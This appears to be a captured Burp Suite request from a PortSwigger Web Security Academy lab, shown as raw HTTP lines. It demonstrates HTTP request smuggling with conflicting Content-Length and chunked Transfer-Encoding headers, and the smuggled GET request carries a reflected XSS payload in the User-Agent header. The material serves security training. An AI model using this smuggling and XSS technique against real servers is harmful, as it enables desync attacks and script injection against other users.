 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0ae50017045346db81182fb1002e0073.web-security-academy.net
\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 169\r\n
5 Transfer-encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /post?postId=9 HTTP/1.1\r\n
10 Host: 0ae50017045346db81182fb1002e0073.web-security-academy.net
\r\n
11 User-Agent: "> <img src=x onerror="alert(1)\r\n
12 Content-Length: 6\r\n
13 \r\n
14 x=\r\n
15